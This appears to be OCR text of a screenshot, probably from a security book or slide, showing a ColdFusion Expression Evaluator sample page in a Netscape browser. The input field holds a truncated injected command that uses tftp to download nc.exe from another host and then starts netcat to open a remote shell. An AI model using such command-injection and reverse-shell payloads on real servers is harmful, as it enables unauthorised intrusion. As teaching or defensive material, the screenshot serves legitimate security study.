 Expression Calculator - Netscape
File Edit View Go Communicator Help
Back Forward Reload Home Search Netscape Print Security Shop Stop
Bookmarks Location: http://192.168.51.101/cfdocs/expeval/ExprCalc.cfm?RequestTimeout=2000&OpenFilePath=
HELP
COLD FUSION
EXPRESSION EVALUATOR
Use the form below to test Cold Fusion expressions. You can use any functions in
your expressions. The evaluator does not support CFML tags and array element
assignments. Read HELP for more information on how to use the evaluator
effectively.
system("tftp -i 192.168.51.100 GET nc.exe&&nc -e
Open... Save... E-mail... Evaluate
Document: Done